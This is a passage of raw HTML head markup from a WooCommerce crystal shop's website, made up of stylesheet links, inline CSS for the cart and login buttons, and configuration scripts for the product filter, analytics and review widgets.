!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.4.2&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.4.2&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=2.2.4.2&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=2.2.4.2&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=2.2.4.2&wpr_t=1765306181' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.crystalvaults.com/wp-content/cache/background-css/1/www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2&wpr_t=1765306181' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-7cb0b58f055d556d983f60ac3cf5c7c0-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/7cb0b58f055d556d983f60ac3cf5c7c0-layout-bundle.css?ver=2.9.4-1.5.2' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.crystalvaults.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #97bb8b;
	color: #ffffff;
	border: ;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 60px;
	right: 0px;
	background-color: #6b5e94;
	color: #ffffff;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ffffff;
	background-color: #6b5e94;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.crystalvaults.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.crystalvaults.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.crystalvaults.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-theme/skin-6871577edab17.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=433b569e428bf9c221c77a7c3cee95c7' media='all' />

<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script src="https://www.crystalvaults.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.crystalvaults.com","hash_tracking":"false","v4_id":"G-F1TJE8GB4V"};</script>
<script src="https://www.crystalvaults.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.crystalvaults.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.crystalvaults.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.5" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.crystalvaults.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crystalvaults.com/wp-json/wp/v2/categories/1288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crystalvaults.com/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style id="wp-custom-css">
			body:not(.woocommerce-cart,.woocommerce-checkout) th {
    color: #000000 !important;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {
	padding: 0px;
}
.woocommerce span.onsale {
	line-height:2em;
	min-height: 2em;
}
img.size-woocommerce_thumbnail {
	border: none !important;
}
div.product-meta {
	display: none;
}
.woocommerce-loop-product__title {
	min-height:80px;
	font-size:1.1em !important;
}
.price {
	  color: #000000 !important;
    font-size: 1em !important;
}
.woocommerce a.button, .woocommerce-page a.button {
	padding: .618em 1em;
}
.woocommerce ul.products li.product .price ins {
	color:#93bd8d;
}
.tax-product_tag .page-title {
display:none;
}
.woof_show_auto_form, .woof_hide_auto_form {
    width: 94px !important;
	margin-bottom: 10px !important;
}
.columncc {
  float: left;
  width: 25%;
  padding: 5px;
	padding-bottom: 20px;
}
.rowcc::after {
  content: "";
  clear: both;
  display: table;
}
@media screen and (max-width: 500px) {
  .columncc {
    width: 100%;
  }
}
@media (max-width: 500px) {
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
}
.recipe-card {
  -webkit-box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  -moz-box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  border:1px solid #f0f1f3;
  width: 300px;
  margin: 50px auto;
}
.recipe-card__body {    
    padding: 20px;
}
.recipe-card__heading {
  padding: 0;
  margin: 0 0 0;
  color: #444;
}
.recipe-card__subhead {
  font-size: 13px;
  color: #555;
  margin-bottom: 30px;
}
.recipe-card__ingredients {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 10px;
  column-count: 1;
}
.recipe-card__ingredients li {
    margin-bottom: 5px;
  }
.recipe-card__ingredients li:before {
    content: '\2022';
    color: #eb9376;
    margin-right: 5px;
  }

.recipe-card__nav {
  margin: 0 0 20px;
  padding: 0;
  border-bottom: 1px solid #eb9376;
  overflow: hidden;
}
.recipe-card__nav li {
    display: inline-block;
    margin-right: 30px
  }
  .recipe-card__nav h3 {
    margin: 0;
    padding: 0;
  }
  .recipe-card__nav h3:after {
    content: '';
    display: block;
    width: 0%;
    padding-top: 10px;
    margin: 0 auto;
    border-bottom: 5px solid #eb9376;
    transition: width 250ms ease-in-out 0s;
  }
  .recipe-card__nav h3:hover {
    cursor: pointer;
  }
.recipe-card__nav h3:hover:after, h3.active:after {
   width: 100%; 
  }

@media (min-width:599px) {
  .recipe-card {
    width: 600px
  }
  .recipe-card__ingredients {
    column-count: 2
  }
}		</style>
		      
        <script type="text/javascript">
            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }
            woof_lang_custom.backorder = "Exclude On backorder";
        </script>
                <style type="text/css">
                </style>
        <script type="text/javascript">
            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }
            woof_lang_custom.woof_text = "By text";

            var woof_text_autocomplete = 0;
            var woof_text_autocomplete_items = 10;
                        woof_text_autocomplete =0;
                woof_text_autocomplete_items =10;
        
            var woof_post_links_in_autocomplete = 0;
                        woof_post_links_in_autocomplete =0;
        
            var how_to_open_links = 0;
                        how_to_open_links =0;
        
        </script>
                <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            /*lets remove pagination from woof_current_page_link*/
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.crystalvaults.com/shop/";
                            var woof_link = 'https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.crystalvaults.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }


            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
                        woof_show_price_search_button = 1;
        
            var woof_show_price_search_type = 3;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "square";
                icheck_skin.color = "blue";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';

            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            var woof_use_beauty_scroll =1;

            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.crystalvaults.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            /*toggles*/
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "expand";
            var woof_toggle_opened_text = "close";

            var woof_toggle_closed_image = "https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            /*indexes which can be displayed in red buttons panel*/
                    var woof_accept_array = ["min_price", "orderby", "perpage", "backorder","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_accessory","pa_add-on-charm","pa_candles","pa_celestial-alignment","pa_ceremony","pa_color","pa_crystal_type","pa_crystal-use","pa_herb-options","pa_length-of-bale","pa_metal-color","pa_mystery-box-value","pa_oil-size","pa_pendant-crystal-type","pa_ring-size","pa_ritual","pa_shape","pa_tea_attributes","pa_tester-variation","pa_timeslot","pa_variation","pa_wire-wrapping-style","pa_zodiac_sign"];

                    /*for extensions*/
            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"by_backorder":"woof_init_onbackorder","by_text":"woof_init_text"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e0bc8965d165f0019951b25&product=inline-share-buttons' async='async'></script>

<meta name="google-site-verification" content="F-jBziJQKk2iHOwS7o_kw2hVA2S8GEPWQC1YwM0LMhU" />

<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
